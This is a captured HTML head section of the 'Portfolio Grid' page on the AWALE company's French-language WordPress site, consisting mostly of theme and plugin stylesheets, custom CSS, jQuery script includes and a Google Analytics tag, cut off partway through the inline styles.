

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.awalecorp.ci/portfolio-grid/
body_size: 18705
content:
<!doctype html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Portfolio Grid &#8211; AWALE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="AWALE &raquo; Flux" href="https://www.awalecorp.ci/feed/" />
<link rel="alternate" type="application/rss+xml" title="AWALE &raquo; Flux des commentaires" href="https://www.awalecorp.ci/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.awalecorp.ci/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.awalecorp.ci%2Fportfolio-grid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.awalecorp.ci/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.awalecorp.ci%2Fportfolio-grid%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.awalecorp.ci/medias/font-awesome/v6.4.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/lib/progressbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/lib/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct-slick-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/lib/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/plugin/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/css/remodal.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/css/remodal-default-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls-css' href='https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/css/cf7mls.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/css/progress_bar.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/animate/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.awalecorp.ci/core/modules/8516d2654f/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='consultio-style-css' href='https://www.awalecorp.ci/core/views/consultio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.awalecorp.ci/core/views/4e01a7d341/design.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.awalecorp.ci/core/modules/f65f29574d/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/font-awesome5.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v2-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v2.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v3-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v3.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v4-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v4.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v5-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v5.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v6-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v6.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v7-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v7.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/material-design-iconic-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultio-theme-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/theme.css' type='text/css' media='all' />
<style id='consultio-theme-inline-css' type='text/css'>
		@media screen and (min-width: 1200px) {
					}
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
/*# sourceURL=consultio-theme-inline-css */
</style>
<link rel='stylesheet' id='consultio-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPoppins%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C800%2C900%7CMuli%3A400%7CLato%3A400%7CBarlow%3A400%2C700%7CNunito+Sans%3A400%2C600%2C700%2C900%7CKalam%3A400%7CRubik%3A400%7CInter%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.awalecorp.ci/core/modules/f65f29574d/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.awalecorp.ci/core/modules/f65f29574d/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7954-css' href='https://www.awalecorp.ci/medias/elementor/css/post-7954.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-415-css' href='https://www.awalecorp.ci/medias/elementor/css/post-415.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.awalecorp.ci/medias/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.awalecorp.ci/medias/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/44cec067bc/assets/js/lib/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/elementor/js/ct-inline-css.js" id="ct-inline-css-js-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/44cec067bc/assets/js/lib/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/44cec067bc/assets/js/lib/slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/elementor/js/ct-post-carousel-widget.js" id="ct-post-carousel-widget-js-js"></script>
<link rel="canonical" href="https://www.awalecorp.ci/portfolio-grid/" />
<link rel='shortlink' href='https://www.awalecorp.ci/?p=415' />
<style type="text/css">div[id^="wpcf7-f5149-p"] button.cf7mls_next {   }div[id^="wpcf7-f5149-p"] button.cf7mls_back {   }div[id^="wpcf7-f4354-p"] button.cf7mls_next {   }div[id^="wpcf7-f4354-p"] button.cf7mls_back {   }div[id^="wpcf7-f3851-p"] button.cf7mls_next {   }div[id^="wpcf7-f3851-p"] button.cf7mls_back {   }div[id^="wpcf7-f3823-p"] button.cf7mls_next {   }div[id^="wpcf7-f3823-p"] button.cf7mls_back {   }div[id^="wpcf7-f3167-p"] button.cf7mls_next {   }div[id^="wpcf7-f3167-p"] button.cf7mls_back {   }</style>	<style>img#wpstats{display:none}</style>
		<link rel="icon" type="image/png" href="https://www.awalecorp.ci/medias/2022/02/cropped-favivo.jpg"/>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.btn.line-animate-left::after, .ct-accordion.layout1.style7 .ct-ac-title a::after, .ct-header-menu-popup span::before, .ct-header-menu-popup span::after, .ct-cube-grid .ct-cube, .revslider-initialised .tparrows.slider-arrow-style1, .ct-spinner5 > div, .ct-nav-menu1.style3 .ct-main-menu > li > a::before, .ct--slider1 .item--button a:hover, .ct--slider1 .item--button a:focus, .ct--slider1 .ct-nav-carousel > div.nav-prev, .ct--slider1 .ct-nav-carousel > div.nav-next, .ct-portfolio-external1 .item--holder .item--link, .ct-portfolio-external1 .ct-slick-nav .item--title span::before, .dot-style-u5 .slick-dots li button, .ct-history-carousel1 .item--month::before, .ct-history-carousel1 .ct-slick-carousel .slick-arrow::after, .dot-style-u9 .slick-dots li button, .ct-tabs--layout1.style5 .ct-tabs-title .ct-tab-title::before {
    background-color: #2c7d3b;
}

.ct--slider1 .ct-nav-carousel > div.nav-prev{
	background-color: #2c7d3b !important;
}
.ct--slider1 .ct-nav-carousel > div.nav-prev:hover{
	background-color: #fedb4e !important;
}
.ct--slider1 .ct-nav-carousel > div.nav-next{
	background-color: #fff !important;
}
.ct--slider1 .ct-nav-carousel > div.nav-next:hover{
	background-color: #fedb4e !important;
}

.ct--slider1 .item--textoutline {
    -webkit-text-stroke-color: #2c7d3b !important;
    -ms-text-stroke-color: #2c7d3b !important;
    -o-text-stroke-color: #2c7d3b !important;
}
.ct-process1.style2 .ct-process-button a, .ct-process1.style2 .ct-process-button a:hover, .ct--slider .item--title cite, .ct-portfolio-external1 .item--holder .item--category, .ct-portfolio-external1 .ct-slick-nav .item--title span::after, .ct-team-grid6 .item--position, .ct--slider-wrap2 .ct-nav-carousel .nav-prev:hover i, .ct--slider-wrap2 .ct-nav-carousel .nav-next:hover i, .ct-heading .item--title meta, .ct-heading .item--title span span, .ct-list.style7 .ct-list-meta::before, .ct-main-menu > li > a.ct-onepage-active, .ct-main-menu > li > a:hover, .ct-main-menu > li > a.current, .ct-main-menu > li.current_page_item > a, .ct-main-menu > li.current-menu-item > a, .ct-main-menu > li.current_page_ancestor > a, .ct-main-menu > li.current-menu-ancestor > a, .ct-list cite, .ct-team-carousel10 .item--position, .ct-recent-news1 .ct-recent-news-button a:hover, .ct-accordion-button a:hover {
    color: #2c7d3b !important;
}
#ct-header-wrap #ct-header-top.ct-header-top1 {
    background-color: #f5f5f5 !important;
    padding: 11px 0;
    color: #007e34 !important;
    font-size: 14px;
    line-height: 24px;
}
#ct-header-wrap.ct-header-layout1 .ct-header-main:not(.h-fixed) .ct-header-navigation-bg {
    background-color: #007e34 !important;
    padding: 0 30px 0 80px;
    flex-grow: 1;
}
.ct-main-menu > li.current-menu-ancestor > a{color:#007e34 !important}
.elementor-5652 .elementor-element.elementor-element-713e4ba8 .ct-contact-info .ct-contact-icon i {
    color: #2c7d3b !important;
}
.scroll-top {
    background-color: #2c7d3b !important;
    background-image: none !important;
}
.scroll-top:hover {
    background-color: #ffd854 !important;
    background-image: none !important;
}
.ct--slider1 .item--title {
    font-size: 35px !important;
    line-height: 1;
    color: #5e5c5c !important;
    margin-bottom: 60px;
}
.ct--slider1 .item--button a {
    font-size: 16px;
    background-image: none;
    background-color: #2d7c3b !important;
     
    color: #ffffff !important;
}
.ct--slider1 .item--button a:hover {
    font-size: 16px;
    background-image: none;
    background-color: #ffd644 !important;
   
    color: #2d7c3b !important;
}
.elementor-5661 .elementor-element.elementor-element-3c33301 .ct-nav-menu .ct-main-menu > li > a  {
    color: #000000;
    font-family: "Inter", Sans-serif;
    font-size: 12.5px !important;
    line-height: 80px;
}
.elementor-5663 .elementor-element.elementor-element-1fa7ef98 .ct-nav-menu .ct-main-menu > li > a {
    color: #000000;
    font-family: "Inter", Sans-serif;
    font-size: 12.5px !important;
    line-height: 90px;
}
.ct-contact-info1.style2 .ct-contact-content {
    font-size: 13px !important;
    line-height: 30px;
    color: #636363;
}
.elementor-8477 .elementor-element.elementor-element-1c9611c .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 12px;
}
.elementor-8503 .elementor-element.elementor-element-6f8094f .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 13px;
}
.elementor-8458 .elementor-element.elementor-element-7b579e85 .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 13px;
}
.elementor-8388 .elementor-element.elementor-element-c086fb8 .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 13px;
}
.ct-navigation-menu1.default li a:after {
    background-color: #fed841;
    background-image: none;
}

.ct--slider1 .item--meta {
 
    padding: 180px 30px 95px 0 !important;
   
}
 .ct--slider1 .ct-nav-carousel > div.nav-next {
    background-color: #f3f3f3 !important;
}
.menu-item-8834{display:none !important}

@media screen and (max-width: 575px){
.ct--slider1 .item--meta {
    padding: 3px 15px 35px !important;
 
}
	}
@media screen and (max-width: 790px){
.ct--slider1 .ct-nav-carousel > div.nav-next {
    background-color: #bfbfbf !important;
}
	.ct--slider1 .item--title {
    font-size: 25px !important;
    line-height: 1;
    color: #5e5c5c !important;
    margin-bottom: 30px;
}

	}
@media screen and (max-width: 767px){
.elementor-column {
    width: 100% !important;
}
	.ct--slider1 .item--meta {
 
    padding: 9px 30px 45px 20px !important;
   
}
	}

@media screen and (max-width: 1199px){
.ct-logo-mobile {
    display: block;
    margin-bottom: 10px !important;
    text-align: center;
    position: relative;
}
	#ct-header-wrap .ct-header-holder-mobile {
    display: block !important;
    margin-top: 5px !important;
}
	.ct-header-button-mobile {
    margin-top: 12px;
    margin-bottom: 30px;
    text-align: center;
}
	
	.ct-header-navigation .ct-main-navigation .ct-main-navigation-inner {
    height: 100%;
    overflow-y: scroll;
    padding: 23px 26px 30px 16px !important;
    margin-right: -10px;
}
	
		.menu-item-8834{display:block !important}
}
@media screen and (min-width: 1200px){
.ct-main-menu > li.menu-item-has-children > a:after, .ct-main-menu > li.page_item_has_children > a:after {
    content: "+";
    margin-left: 4px;
    display: none !important;
    vertical-align: top;
}
	}
@media screen and (min-width: 1200px){
.ct-main-menu > li > a {
    font-size: 13px !important;
    color: #000;
    font-weight: 600;
    line-height: 73px;
    position: relative;
    padding: 0;
}
	}

@media screen and (min-width: 1200px){
.fixed-footer .site-footer-custom {
    width: 100%;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: -1;
    background: #ff9255 !important;
}
	}

@media screen and (min-width: 1200px){
#ct-header-wrap.ct-header-layout16 #ct-header.h-fixed .ct-main-menu > li {
    margin: 0 12px;
}
	}

.elementor-5665 .elementor-element.elementor-element-7518044 .ct-text-editor {
    color: #fff !important;
}
.elementor-5665 .elementor-element.elementor-element-221c9019 .ct-text-editor {
   color: #fff !important;
}
.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor {
    color: #fff !important;
}
.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a {
    color: #fff !important;
    font-family: "Inter", Sans-serif;
    font-size: 15px;
}
.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a {
    color: #fff !important;
    font-family: "Inter", Sans-serif;
    font-size: 16px;
    font-weight: 500;
}
.single-post #pagetitle h1 {
	color:#000 !important;
	text-align:left !important;
}
.single-post #pagetitle:before {
    z-index: -1;
    content: '';
    background:none !important;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.single-post #pagetitle {
   background:#f6f6f6 !important;
    padding-top: 90px !important;
    padding-bottom: 0 !important;
  
}
.page-id-132 #pagetitle {
  
    padding-top: 90px !important;
    padding-bottom: 90px !important;
  
}
.page-id-132 #pagetitle:before {
 
    background: none !important;
    
}
.single-post #ct-header-wrap {
    position: relative;
    z-index: 999;
    background: #fff !important;
}
.single-post .site-content{
    background: #f6f6f6 !important;
}
.ct-blog-carousel-layout1.style5 .entry-title {
    color: #000c3f;
    font-size: 12px !important;
}
.entry-navigation .nav-post-meta a {
    font-size: 14px !important;
    line-height: 0 !important;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    color: #0e0e0e;
}

.ct--slider1 .item--textoutline {
    margin-top: 54px !important;
   
}
#ct-header-wrap .ct-header-button .btn:not(.btn-icon-fixed) {
 
    font-size: 11px !important;
   
}
.ct--slider .image-animation-zoom {
    position: absolute;
    top: 0;
    left: -250px !important;
    width: 100%;
    height: 100%;
}
.ct-blog-carousel-layout1.style5 .entry-holder {
    position: relative;
    z-index: 1;
    margin-top: 50px !important;
}
.ct-blog-grid-layout1 .entry-featured + .entry-body, .ct-blog-carousel-layout1 .entry-featured + .entry-body {
    position: relative;
    z-index: 1;
    margin-top: -60px;
    padding: 0 10px !important;
}
.ct--slider1 .item--textoutline {
 
    font-size: 100px;
    
}
@media screen and (max-width: 1600px){
.ct--slider1 .item--textoutline {
    font-size: 90px !important;
}
	.ct--slider .image-animation-zoom {
    position: absolute;
    top: 0;
    left: -100px !important;
    width: 100%;
    height: 100%;
}
	}
@media screen and (min-width: 1200px){
#ct-header-wrap.ct-header-layout16 .ct-header-branding img {
    max-height: 80px !important;
}
	}
.ct--slider-wrap1 {
    position: relative;
    margin-top: 30px !important;
}
.ct-client-grid1 .ct-grid-inner .grid-item {
    padding: 0;
    border-right:none !important;
    border-bottom: none !important;
}
.ct-client-grid1 .client-image {
    padding: 0 10px !important;
    text-align: center;
}
#pagetitle {
    background-color: #333;
    padding-top: 200px !important;
    padding-bottom: 211px !important;
    text-align: center;
    position: relative;
    z-index: 1;
}

@media screen and (max-width: 1199px) {
 .fixed-footer .site-footer-custom {
    width: 100%;
    position: relative !important;
    bottom: 0;
    left: 0;
    z-index: -1;
    background: #ff9255 !important;
}
}
		</style>
		<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.ct-header-elementor-popup{background-repeat:no-repeat;background-position:center center;background-size:cover;}body #pagetitle{background-color:#007e34;}a{color:#eeee22;}a:hover{color:#ffd200;}a:active{color:#e8cc00;}</style><style id="ct-page-dynamic-css" data-type="redux-output-css">#content{padding-top:0px;padding-bottom:0px;}</style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7FR32L8PC2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7FR32L8PC2');
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) 